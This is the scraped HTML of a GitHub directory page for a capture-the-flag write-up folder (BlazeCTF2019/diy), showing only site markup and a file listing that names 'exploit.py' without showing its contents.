0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> 0n3m4ns4rmy </span> <span>/</span> ctf-write-ups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>12</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/0n3m4ns4rmy/ctf-write-ups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":142745576,"originating_url":"https://github.com/0n3m4ns4rmy/ctf-write-ups/tree/master/BlazeCTF2019/diy","user_id":null}}" data-hydro-click-hmac="261901d08491fe48bfb07c43ca79e3e855f235988aac5d2849b6f0f6ac56b109"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/0n3m4ns4rmy/ctf-write-ups/refs" cache-key="v0:1532854671.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MG4zbTRuczRybXkvY3RmLXdyaXRlLXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/0n3m4ns4rmy/ctf-write-ups/refs" cache-key="v0:1532854671.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="MG4zbTRuczRybXkvY3RmLXdyaXRlLXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-write-ups</span></span></span><span>/</span><span><span>BlazeCTF2019</span></span><span>/</span>diy<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-write-ups</span></span></span><span>/</span><span><span>BlazeCTF2019</span></span><span>/</span>diy<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/0n3m4ns4rmy/ctf-write-ups/tree-commit/1c47fb1fb361cd62e314ab6d919e0892f33f8efc/BlazeCTF2019/diy" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/0n3m4ns4rmy/ctf-write-ups/file-list/master/BlazeCTF2019/diy"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
